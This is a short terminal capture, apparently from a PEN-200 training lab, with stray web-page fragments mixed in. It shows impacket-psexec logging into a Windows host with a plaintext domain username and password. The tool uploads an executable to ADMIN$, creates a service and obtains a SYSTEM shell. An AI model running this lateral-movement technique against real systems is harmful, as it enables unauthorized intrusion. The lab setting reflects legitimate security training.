 </body>
┌──(cadet㉿kali)-[~/PEN-200]
└─$ impacket-psexec secura.yzx/Eric.Wallows:EricLikesRunning800@192.168.135.95
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
hs_err_pid...
[*] Requesting shares on 192.168.135.95.....
[*] Found writable share ADMIN$
[*] Uploading file yEGBCDZT.exe
[*] Opening SVCManager on 192.168.135.95.....
[*] Creating service Xzzc on 192.168.135.95.....
[*] Starting service Xzzc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
html > body
C:\Windows\system32>